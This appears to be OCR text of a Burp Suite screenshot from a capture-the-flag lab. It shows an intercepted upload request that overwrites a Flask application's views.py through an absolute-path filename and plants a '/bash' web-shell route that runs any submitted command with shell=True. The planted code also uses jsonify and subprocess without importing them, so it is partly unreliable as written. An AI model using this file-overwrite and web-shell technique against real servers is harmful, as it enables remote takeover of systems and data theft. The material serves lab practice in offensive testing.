 Burp Suite Community Editio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
10:33:26 18 Feb ... HTTP → Request POST http://10.10.11.164/upcloud
Request
Pretty Raw Hex
14
15 -----------------------------230201222528581254813373687645
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/')
28 def index():
29     return render_template('index.html')
30
31
32 @app.route('/download')
33 def download():
34     return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
35
36 @app.route('/bash', methods=['POST'])
37 def execute_command():
38     cmd = request.form.get('cmd')  # Get the command from the POST request
39     if not cmd:
40         return jsonify({"error": "No command provided"}), 400
41
42     try:
43         # Execute the command
44         result = subprocess.run(cmd, shell=True, check=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
45         return jsonify({
46             "output": result.stdout.decode(),
47             "error": result.stderr.decode()
48         })
49     except subprocess.CalledProcessError as e:
50         return jsonify({"error": e.stderr.decode()}), 500
51